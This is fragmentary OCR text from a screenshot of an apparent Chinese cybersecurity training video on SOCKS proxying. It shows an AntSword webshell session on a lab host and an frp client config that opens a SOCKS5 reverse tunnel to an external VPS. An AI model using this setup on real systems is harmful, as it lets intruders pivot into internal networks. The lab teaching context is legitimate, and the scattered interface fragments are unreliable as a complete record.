 网络安全就业推荐 bilibili
腾讯课堂
2020
代理实
ocks代理实战(2).pptx - PowerPoint
Liu JunMing
文件 开始
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
17
18
19
20
21
22
23
24
25
幻灯片
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
>_ 192.168.78.66
192.168.78.66
编辑: /tmp/frp/frpc_1.ini
/tmp/frp/frpc_1.ini 刷新 高亮 用此编码打开 保存
1 [common]
2 server_addr = 47.101.214.85
3 server_port = 7000
4
5 [socks5]
6 type = tcp
7 plugin = socks5
8 remote_port = 10088
buntu SMP Fri Feb 28 14:57:22 UTC
ee
55 Mask:255.255.255.0
pe:Link
etric:1
ns:0 frame:0
s:0 carrier:0
441 (13.1 MB)
f8
55 Mask:255.255.255.0
pe:Link
etric:1
ns:0 frame:0
ns:0 carrier:0
988 (10.4 MB)
uns:0 frame:0
uns:0 carrier:0
103487 (279.1 MB)
讨论区 成员(19)
发送
资源监控